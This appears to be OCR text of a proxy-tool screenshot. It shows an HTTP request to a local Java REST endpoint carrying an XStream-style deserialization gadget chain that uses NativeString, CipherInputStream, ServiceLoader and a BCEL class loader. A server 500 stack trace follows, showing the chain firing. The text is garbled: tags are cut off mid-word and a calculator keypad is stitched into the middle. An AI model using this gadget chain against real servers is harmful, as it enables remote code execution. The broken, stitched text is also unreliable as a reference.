 原始值 参数 请求头部 十六进制 XML
GET /rest/orders.xml HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Type: su18yyds
Content-Length: 3811
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.un
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="java.util.ServiceLoader$La
<service>java.lang.Object</service>
<loader class="com.sun.org.apache.bcel.interna
<package2certs class="hashtable"/>
<classes defined-in="java.lang.ClassLoader"/>
<defaultDomain>
<principals/>
<hasAllPerm>false</hasAllPerm>
<staticPermissions>false</staticPermissions>
<key/>
</defaultDomain>
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
原始值 请求头部 十六进制 HTML Render
HTTP Status 500 – Internal Server Error
Type Exception Report
Message Filter execution threw an exception
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
javax.servlet.ServletException: Filter execution threw an exception
Root Cause
java.util.ServiceConfigurationError: java.lang.Object: Provider $$BCEL$$$l$8b$
java.util.ServiceLoader.fail(ServiceLoader.java:232)
java.util.ServiceLoader.access$100(ServiceLoader.java:185)
java.util.ServiceLoader$LazyIterator.nextService(ServiceLoader.java:38
java.util.ServiceLoader$LazyIterator.next(ServiceLoader.java:404)
javax.crypto.Cipher.chooseFirstProvider(Cipher.java:746)
javax.crypto.Cipher.update(Cipher.java:1828)
javax.crypto.CipherInputStream.getMoreData(CipherInputStream.java:132)
javax.crypto.CipherInputStream.read(CipherInputStream.java:239)
com.sun.xml.internal.bind.v2.util.ByteArrayOutputStreamEx.readFrom(Byt
com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data.get(Base6
com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data.toString(
jdk.nashorn.internal.objects.NativeString.getStringValue(NativeString.
jdk.nashorn.internal.objects.NativeString.hashCode(NativeString.java:1
java.util.HashMap.hash(HashMap.java:338)